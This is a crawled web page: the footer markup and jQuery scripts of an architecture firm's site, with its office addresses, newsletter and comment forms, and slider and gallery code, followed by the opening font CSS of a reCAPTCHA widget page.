
                                            <a class="fa fa-yelp"
                                                href="https://www.yelp.com/biz/m-designs-architects-los-altos-2"
                                                target="_blank"></a>

                                        </li>

                                        <li>

                                            <a class="fa fa-instagram"
                                                href="https://www.instagram.com/m.designsarchitects/?hl=en"
                                                target="_blank"></a>

                                        </li>

                                        <li>

                                            <a class="fa fa-facebook"
                                                href="https://www.facebook.com/M.Designs.Architects/"
                                                target="_blank"></a>

                                        </li>

                                    </ul>

                                </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-8 col-address">
                                
                                <div class="row">
                                    <div class="col-md-3">
                                        <p>North America:<br><br>
                                                
                                    <!--<a-->
                                    <!--href="https://www.google.com/maps/place/101+Pinion+Dr,+Incline+Village,+NV+89451,+USA/@39.2501553,-119.985684,17z/data=!3m1!4b1!4m6!3m5!1s0x80997aad19559383:0x9d3a80fc5d5e6f93!8m2!3d39.2501553!4d-119.9831091!16s%2Fg%2F11sbx6sy0t?entry=ttu"-->
                                    <!--target="_blank"><span style="display:block; ">Lake Tahoe: 101-->
                                    <!--    Pinion Drive,-->

                                    <!--Incline Village, NV-->
                                    <!--    89451</span></a><br>-->
                                        <a
                                        href="https://maps.app.goo.gl/xnDjPW8HzGPMDNTc6"
                                    target="_blank"><span style="display:block; ">Palm Springs: 69-550 Highway 111, Suite 102, Rancho Mirage, CA 92270</span></a><br>
                                        <a
                                        href="https://maps.app.goo.gl/4JKpB22A4dF7FXcG9"
                                    target="_blank"><span style="display:block; ">260 Sheridan Avenue, Suite 150 Palo Alto, CA 94306</span></a><br>
                                        <a
                                        href="https://maps.app.goo.gl/ewFq9CCSU85BixLk6"
                                    target="_blank"><span style="display:block; ">1171 Folsom Street San Francisco, California 94103</span></a><br>
                                            </p>
                                    </div>
                                    <div class="col-md-3">
                                                
                                                <p>Pakistan:<br><br>
                                                        <a
                                        href="https://maps.app.goo.gl/FuxtVPD8C5ESVKRm6"
                                    target="_blank"><span style="display:block; ">Plot 133 B, Block B Sindhi Muslim CHS, Karachi, 75300</span></a><br>
                                                        <a
                                        href="https://maps.app.goo.gl/Tnxoz3XNndbx2YNHA"
                                    target="_blank"><span style="display:block; ">Plot No 2A, Sector G-6/1-1 Khayaban-e-Suhrwardy Road Islamabad</span></a><br>
                            
                                                </p>
                                    </div>
                                    <div class="col-md-3">
                                                
                                                <p>China:<br><br>
                                                        <a
                                        href="https://maps.app.goo.gl/Gf8yQDsN7yNpvht17"
                                    target="_blank"><span style="display:block; ">18 North Xizang Road 5F Block A JingAn District Shanghai 200085</span></a>

                                                </p>
                                    </div>
                                    <div class="col-md-3">
                                                
                                                <p>
                                                    Saudi Arabia: <br><br>Building 8353 Shairah street, Al Mohammadiyyah, Riyadh, KSA
                                                </p>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                        <div class="row">
                                                                    <form id="form2">
                        <input type="hidden" name="_token" value="XjyTn8ntL6VD6rQ79uX3HFaXKLCgpDEfgnUnRPQh">
                        <div class="container">
                            <div class="row align-items-end">
                                <div class="col-lg-7">
                                    <input type="hidden" name="id"
                                        value="199">
                                    <input type="email" class="form-control" name="sub_email" required
                                        placeholder="Email address *">
                                    
                                    <button type="submit" name="submit"
                                        class="btn btn-shadow-2 wow swing mt-3 btn-subscribe">Subscribe To Our Newsletter</button>
                                        <br><br>
                                    <div data-theme="dark" data-sitekey="6Le4auIpAAAAAJnsT2zEqeKXu_veUESLTAWzffr5" class="g-recaptcha"></div>
                                </div>
                            </div>
                        </div>
                </div>
                </form>

                        </div>
                    </div>
                    <br><br>
                    
            </div>
    </div>
    </footer>
    </div>


    <div id="myModal1" class="modal fade">
        <div class="modal-dialog modal-confirm">
            <div class="modal-content">
                <div class="modal-header">
                    <div class="icon-box">
                        <i class="material-icons"></i>
                    </div>
                    <h4 class="modal-title w-100">Thankyou!</h4>
                </div>
                <div class="modal-body">
                    <p class="text-center">We have received your information. <br>We will contact you very soon.</p>
                </div>

            </div>
        </div>
    </div>
    </footer>
    <!-- Footer END ==== -->




    <!--************************************

            Wrapper End

    *************************************-->





    <!-- Jquery -->



    <script src="https://mdesignsarchitects.com/js/jquery.min.js"></script>

    <!-- <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script> -->





    <!-- Plugins JS-->

    <script src="https://mdesignsarchitects.com/js/plugins.js"></script>



    <!-- Navbar JS -->

    <script src="https://mdesignsarchitects.com/js/navigation.js"></script>

    <script src="https://mdesignsarchitects.com/js/navigation.fixed.js"></script>



    <!-- Google Map -->

    <script src="https://mdesignsarchitects.com/js/map.js"></script>





    <!-- Revolution Slider -->

    <script src="https://mdesignsarchitects.com/js/rev-slider/jquery.themepunch.tools.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/jquery.themepunch.revolution.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.actions.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.carousel.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.kenburn.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.layeranimation.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.migration.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.parallax.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.navigation.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.slideanims.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/rev-slider/revolution.extension.video.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/jquery.stellar.min.js"></script>

    <script src="https://mdesignsarchitects.com/js/jquery.magnific-popup.js"></script>

    <script src="https://mdesignsarchitects.com/js/wow1.js"></script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.10.0/js/lightgallery.min.js"
        integrity="sha512-gDBgGPXSeC2hx1W3S1CfSHbAValtLI8OArTGf0UVX7Fwb9Ak7HUE3LK9UEZxKGYVrIe0CJUVZDk9B2dIPwJ6VQ=="
        crossorigin="anonymous"></script>

    

    <script>
        var htmlDiv = document.getElementById("rs-plugin-settings-inline-css");
        var htmlDivCss = "";

        if (htmlDiv) {

            htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;

        } else {

            var htmlDiv = document.createElement("div");

            htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";

            document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);

        }
    </script>

    <script>
        /******************************************

                                                                                    -   PREPARE PLACEHOLDER FOR SLIDER  -

                                                                                ******************************************/

        var setREVStartSize = function() {

            try {
                var e = new Object,
                    i = jQuery(window).width(),
                    t = 9999,
                    r = 0,
                    n = 0,
                    l = 0,
                    f = 0,
                    s = 0,
                    h = 0;

                e.c = jQuery('#rev_slider_8_1');

                e.responsiveLevels = [2048, 1750, 1192, ];

                e.gridwidth = [1140, 1140, 940, 940];

                e.gridheight = [550, 550, 550, 550];

                e.sliderLayout = "fullscreen";

                e.fullScreenAutoWidth = 'off';

                e.fullScreenAlignForce = 'off';

                e.fullScreenOffsetContainer = '';

                e.fullScreenOffset = '';

                if (e.responsiveLevels && (jQuery.each(e.responsiveLevels, function(e, f) {
                        f > i && (t = r = f, l = e), i > f && f > r && (r = f, n = e)
                    }), t > r && (l = n)), f = e.gridheight[l] || e.gridheight[0] || e.gridheight, s = e.gridwidth[l] ||
                    e.gridwidth[0] || e.gridwidth, h = i / s, h = h > 1 ? 1 : h, f = Math.round(h * f), "fullscreen" ==
                    e.sliderLayout) {
                    var u = (e.c.width(), jQuery(window).height());
                    if (void 0 != e.fullScreenOffsetContainer) {
                        var c = e.fullScreenOffsetContainer.split(",");
                        if (c) jQuery.each(c, function(e, i) {
                                u = jQuery(i).length > 0 ? u - jQuery(i).outerHeight(!0) : u
                            }), e.fullScreenOffset.split("%").length > 1 && void 0 != e.fullScreenOffset && e
                            .fullScreenOffset.length > 0 ? u -= jQuery(window).height() * parseInt(e.fullScreenOffset,
                                0) / 100 : void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 && (u -=
                                parseInt(e.fullScreenOffset, 0))
                    }
                    f = u
                } else void 0 != e.minHeight && f < e.minHeight && (f = e.minHeight);
                e.c.closest(".rev_slider_wrapper").css({
                    height: f
                })



            } catch (d) {
                console.log("Failure at Presize of Slider:" + d)
            }

        };



        setREVStartSize();



        var tpj = jQuery;



        var revapi8;

        tpj(document).ready(function() {

            if (tpj("#rev_slider_8_1").revolution == undefined) {

                revslider_showDoubleJqueryError("#rev_slider_8_1");

            } else {

                revapi8 = tpj("#rev_slider_8_1").show().revolution({

                    sliderType: "standard",

                    jsFileLocation: "https://mdesignsarchitects.com/js/rev_js",

                    sliderLayout: "fullscreen",

                    dottedOverlay: "none",

                    delay: 9000,

                    navigation: {

                        onHoverStop: "off",

                    },

                    responsiveLevels: [2048, 1750, 1192, ],

                    visibilityLevels: [2048, 1750, 1192, ],

                    gridwidth: [1140, 1140, 940, 940],

                    gridheight: [550, 550, 550, 550],

                    lazyType: "none",

                    shadow: 0,

                    spinner: "spinner0",

                    stopLoop: "off",

                    stopAfterLoops: -1,

                    stopAtSlide: -1,

                    shuffle: "off",

                    autoHeight: "on",

                    fullScreenAutoWidth: "off",

                    fullScreenAlignForce: "off",

                    fullScreenOffsetContainer: "",

                    fullScreenOffset: "",

                    disableProgressBar: "on",

                    hideThumbsOnMobile: "off",

                    hideSliderAtLimit: 0,

                    hideCaptionAtLimit: 0,

                    hideAllCaptionAtLilmit: 0,

                    debugMode: false,

                    fallbacks: {

                        simplifyAll: "off",

                        nextSlideOnWindowFocus: "off",

                        disableFocusListener: false,

                    }

                });

                function addZero(source) {

                    if (source < 10) {

                        return '0' + source;

                    }

                    return source;



                }



                var slider = revapi8;



                jQuery('.arrow-left').on('click', function() {

                    slider.revprev();

                });

                jQuery('.arrow-right').on('click', function() {

                    slider.revnext();

                });



                var api = slider;



                var divider = ' / ',

                    totalSlides,

                    numberText;



                api.one('revolution.slide.onloaded', function() {





                    jQuery('.slide-number').show();



                    totalSlides = api.revmaxslide();

                    ;

                    numberText = jQuery('.slide-number .total-count').text(addZero(totalSlides));



                    api.on('revolution.slide.onchange', function(e, data) {

                        jQuery('.slide-number .count').text(addZero(data.slideIndex));





                    });



                });

            }

        }); /*ready*/
    </script>

    <script>
        var htmlDivCss = unescape(
            ".rev_slider%20.tp-caption.tp-resizeme%20%7B%0A%20%20%20%20%20text-align%3A%20right%20%21important%3B%0A%7D"
        );

        var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');

        if (htmlDiv) {

            htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;

        } else {



            var htmlDiv = document.createElement('div');

            htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';

            document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);

        }
    </script>







    <script>
        jQuery(document).ready(function() {

            jQuery('.more').on('click', function() {

                jQuery('.residential_text1').removeClass('d-none');

                jQuery('.more').addClass('d-none');

            });

            jQuery('.showless').on('click', function() {

                jQuery('.residential_text1').addClass('d-none');

                jQuery('.more').removeClass('d-none');

            });



            jQuery('.more').on('click', function() {

                jQuery('.drawing_board1').removeClass('d-none');

                jQuery('.more').addClass('d-none');

            });

            jQuery('.showless').on('click', function() {

                jQuery('.drawing_board1').addClass('d-none');

                jQuery('.more').removeClass('d-none');

            });



            jQuery('.more').on('click', function() {

                jQuery('.commerical_text1').removeClass('d-none');

            });

            jQuery('.showless').on('click', function() {

                jQuery('.commerical_text1').addClass('d-none');

            });

            jQuery('.adu').on('click', function() {

                jQuery('.adu_text').removeClass('d-none');

                jQuery('.residential_text').addClass('d-none');

                jQuery('.adu_text1').addClass('d-none');

                jQuery('.adumore').on('click', function() {

                    jQuery('.adumore').addClass('d-none');

                    jQuery('.adu_text1').removeClass('d-none');

                });

                jQuery('.adushowless').on('click', function() {

                    jQuery('.adumore').removeClass('d-none');

                    jQuery('.adu_text1').addClass('d-none');

                });



            });

            jQuery('.allhome').on('click', function() {

                jQuery('.residential_text').removeClass('d-none');

                jQuery('.adu_text').addClass('d-none');

                jQuery('.adutext').addClass('d-none');



            });

            jQuery('.adu').on('click', function() {

                jQuery('.adutext').removeClass('d-none');



            });

            jQuery('.remodel').on('click', function() {

                jQuery('.residential_text').removeClass('d-none');

                jQuery('.adu_text').addClass('d-none');

                jQuery('.adutext').addClass('d-none');



            });



            jQuery('.new_home').on('click', function() {

                jQuery('.residential_text').removeClass('d-none');

                jQuery('.adu_text').addClass('d-none');

                jQuery('.adutext').addClass('d-none');





            });

            // jQuery('.description2').addClass('d-none');

            // jQuery('.readmore').on('click', function() {

            //     jQuery('.description1').addClass('d-none');

            //     jQuery('.description2').removeClass('d-none');

            // });

            // jQuery('.readless').on('click', function() {

            //     jQuery('.description2').addClass('d-none');

            //     jQuery('.description1').removeClass('d-none');

            // });
            jQuery('.readmore').on('click', function() {

                jQuery('.long-desc-container').removeClass('d-none');

                jQuery('.short-desc-container').addClass('d-none');

            });

            jQuery('.readless').on('click', function() {

                jQuery('.long-desc-container').addClass('d-none');

                jQuery('.short-desc-container').removeClass('d-none');

            });






            jQuery('.status').addClass('d-none');

            jQuery(".js-ajax-form").submit(function(e) {





                e.preventDefault();



                var token = $('input[name=_token]').val();

                var name = $('input[name=name]').val();

                var status = $('input[name=status]').val();

                var email = $('input[name=email]').val();

                var message = $('textarea[name=message1]').val();

                var parent_id = $('input[name=parent_id]').val();

                var blog_id = $('input[name=blog_id]').val();

                var formdata = {
                    '_token': token,
                    'name': name,
                    'message': message,
                    'email': email,
                    'status': status,
                    'blog_id': blog_id,
                    'parent_id': parent_id
                };



                $.ajax({

                    type: "post",

                    headers: "{'X-CSRF-TOKEN': token}",

                    url: "https://mdesignsarchitects.com/add_comment",

                    dataType: "json",

                    data: formdata,

                    success: function(data)

                    {

                        $('.status').removeClass('d-none');

                        $('.comment').html(data.response);



                    }

                })

                location.reload();

            });



            jQuery('.comment_form1').addClass('d-none');

            // jQuery('.comment-reply-link').on('click',function(){

            //     jQuery('.comment_form1').removeClass('d-none');

            //     var parent_id = $(this).attr('data-id');

            //     $('input[name=parent_id]').val(parent_id);



            jQuery(".js-ajax-form1").submit(function(e) {





                e.preventDefault();



                var token = $('input[name=_token]').val();

                var status = $('input[name=status]').val();

                var message1 = $('textarea[name=message]').val();

                var blog_id = $('input[name=blog_id]').val();

                var formdata = {
                    '_token': token,
                    'message': message1,
                    'status': status,
                    'blog_id': blog_id,
                    'parent_id': parent_id
                };



                $.ajax({

                    type: "post",

                    headers: "{'X-CSRF-TOKEN': token}",

                    url: "https://mdesignsarchitects.com/reply_comment",

                    dataType: "json",

                    data: formdata,

                    success: function(data)

                    {

                        $('.status').removeClass('d-none');

                        $('.comment').html(data.response);



                    }

                })

                location.reload();

            });





        });
    </script>



    <script>
        $('#aniimated-thumbnials').lightGallery({

            thumbnail: true,

            animateThumb: false,

            showThumbByDefault: false

        });
    </script>

    <script>
        jQuery('#text_slider').owlCarousel({

            loop: true,

            nav: true,

            autoplay: true,

            autoplayTimeout: 5000,

            responsive: {

                320: {

                    items: 1

                },

                768: {

                    items: 1

                },

                992: {

                    items: 1

                },

                1200: {

                    items: 1

                }

            }

        })
    </script>



    <script>
        // Gallery image hover

        jQuery(".img-wrapper").hover(

            function() {

                jQuery(this).find(".img-overlay").animate({
                    opacity: 1
                }, 600);

            },
            function() {

                jQuery(this).find(".img-overlay").animate({
                    opacity: 0
                }, 600);

            }

        );



        // Lightbox

        var $overlay = jQuery('<div id="overlay"></div>');

        var $image = jQuery("<img>");

        var $prevButton = jQuery('<div id="prevButton"><i class="fa fa-chevron-left"></i></div>');

        var $nextButton = jQuery('<div id="nextButton"><i class="fa fa-chevron-right"></i></div>');

        var $exitButton = jQuery('<div id="exitButton"><i class="fa fa-times"></i></div>');



        // Add overlay

        $overlay.append($image).prepend($prevButton).append($nextButton).append($exitButton);

        jQuery("#gallery").append($overlay);



        // Hide overlay on default

        $overlay.hide();



        // When an image is clicked

        jQuery(".img-overlay").click(function(event) {

            // Prevents default behavior

            event.preventDefault();

            // Adds href attribute to variable

            var imageLocation = jQuery(this).prev().attr("href");

            // Add the image src to $image

            $image.attr("src", imageLocation);

            // Fade in the overlay

            $overlay.fadeIn("slow");

        });



        // When the overlay is clicked

        $overlay.click(function() {

            // Fade out the overlay

            jQuery(this).fadeOut("slow");

        });



        // When next button is clicked

        $nextButton.click(function(event) {

            // Hide the current image

            jQuery("#overlay img").hide();

            // Overlay image location

            var $currentImgSrc = jQuery("#overlay img").attr("src");

            // Image with matching location of the overlay image

            var $currentImg = jQuery('#image-gallery img[src="' + $currentImgSrc + '"]');

            // Finds the next image

            var $nextImg = jQuery($currentImg.closest(".image").next().find("img"));

            // All of the images in the gallery

            var $images = jQuery("#image-gallery img");

            // If there is a next image

            if ($nextImg.length > 0) {

                // Fade in the next image

                jQuery("#overlay img").attr("src", $nextImg.attr("src")).fadeIn(800);

            } else {

                // Otherwise fade in the first image

                jQuery("#overlay img").attr("src", $($images[0]).attr("src")).fadeIn(800);

            }

            // Prevents overlay from being hidden

            event.stopPropagation();

        });



        // When previous button is clicked

        $prevButton.click(function(event) {

            // Hide the current image

            jQuery("#overlay img").hide();

            // Overlay image location

            var $currentImgSrc = jQuery("#overlay img").attr("src");

            // Image with matching location of the overlay image

            var $currentImg = jQuery('#image-gallery img[src="' + $currentImgSrc + '"]');

            // Finds the next image

            var $nextImg = jQuery($currentImg.closest(".image").prev().find("img"));

            // Fade in the next image

            jQuery("#overlay img").attr("src", $nextImg.attr("src")).fadeIn(800);

            // Prevents overlay from being hidden

            event.stopPropagation();

        });



        // When the exit button is clicked

        $exitButton.click(function() {

            // Fade out the overlay

            jQuery("#overlay").fadeOut("slow");

        });
    </script>



    <script>
        jQuery(function() {

            jQuery('.navbar-nav a').filter(function() {

                // jQuery('.active').removeClass('active');

                return this.href == location.href
            }).parent().addClass('active').siblings().removeClass('active');



        });



        jQuery('.home').removeClass('active');





        jQuery(document).ready(function() {

            var a = 'https://mdesignsarchitects.com/project_detail/199';



            
        });
    </script>



    <script>
        jQuery(function() {

            jQuery('.mobile_view a').filter(function() {

                // jQuery('.active').removeClass('active');

                return this.href == location.href
            }).parent().addClass('active').siblings().removeClass('active');



        });



        jQuery('.home1').removeClass('active');





        jQuery(document).ready(function() {

            var a = 'https://mdesignsarchitects.com/project_detail/199';



            
        });
    </script>



    <script>
        $.fn.jQuerySimpleCounter = function(options) {

            var thisElement = $(this);

            var settings = $.extend({

                start: 0,

                end: 100,

                easing: 'swing',

                duration: 400,

                complete: () => {
                    thisElement.text(options.end.toLocaleString('en-US'));
                },

            }, options);






            jQuery({
                count: settings.start
            }).animate({
                count: settings.end
            }, {

                duration: settings.duration,

                easing: settings.easing,

                step: function() {

                    var mathCount = Math.ceil(this.count);

                    thisElement.text(mathCount);

                },

                complete: settings.complete

            });

        };





        jQuery('#number1').jQuerySimpleCounter({
            end: 12,
            duration: 3000
        });

        jQuery('#number2').jQuerySimpleCounter({
            end: 55,
            duration: 3000
        });

        jQuery('#number3').jQuerySimpleCounter({
            end: 359,
            duration: 2000
        });

        // jQuery('#number4').jQuerySimpleCounter({
        //     end: 10000,
        //     duration: 7000
        // });






        // setTimeout(function() {
        //     var numval = 1000;
        //     numval = numval.toLocaleString("en-US");
        //     numval = numval.splice(2, 0, ',');
        //     jQuery('#number4').html(numval);
        // }, 1000);
        /* AUTHOR LINK */

        jQuery('.about-me-img').hover(function() {

            jQuery('.authorWindowWrapper').stop().fadeIn('fast').find('p').addClass('trans');

        }, function() {

            jQuery('.authorWindowWrapper').stop().fadeOut('fast').find('p').removeClass('trans');

        });
    </script>



    <script>
        jQuery(document).ready(function() {
            $("#form3").submit(function(e) {
                e.preventDefault();
                var token = $('input[name=_token]').val();
                var formdata = $(this).serialize();
                $('.btn-send').attr('disabled', true).html('Processing..');

                $.ajax({
                    type: "POST", // Change the type to POST
                    headers: {
                        'X-CSRF-TOKEN': token
                    }, // Corrected the headers syntax
                    url: "/send",
                    dataType: "json",
                    data: formdata,
                    success: function(response) {
                        console.log(response); // Log the response to the console
                        if (response.success) {
                            $('.btn-send').attr('disabled', false).html('Send');
                            $('#myModal1').modal('show'); // Corrected the alert syntax
                            $('#form3')[0].reset(); // Changed form id to form3
                            setTimeout(function() {
                                $('#myModal1').modal('hide');
                            }, 5000);
                        } else {
                            alert(response.message);
                            $('.btn-send').attr('disabled', false).html('Send');
                        }

                    },
                    error: function(xhr, status, error) {
                        //alert('here');
                        console.error(xhr.responseText); // Log any errors to the console
                    }
                });
            });


            jQuery("#form2").submit(function(e) {

                $('.btn-subscribe').attr('disabled', true).html('Processing..');
                e.preventDefault();

                var token = $('input[name=_token]').val();
                var formdata = $(this).serialize();

                $.ajax({

                    type: "get",
                    headers: "{'X-CSRF-TOKEN': token}",
                    url: "https://mdesignsarchitects.com/Subscribe_save",
                    dataType: "json",
                    data: formdata,
                    success: function(response) {
                        if (response.status) {
                            alert(response.message);
                            $('#form2')[0].reset();
                        } else {
                            alert(response.message);
                        }
                        $('.btn-subscribe').attr('disabled', false).html('Subscribe');
                    }

                })


            });

        });
    </script>



</body>



</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4auIpAAAAAJnsT2zEqeKXu_veUESLTAWzffr5&co=aHR0cHM6Ly9tZGVzaWduc2FyY2hpdGVjdHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=jp8bve4ru04m
body_size: 49710
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
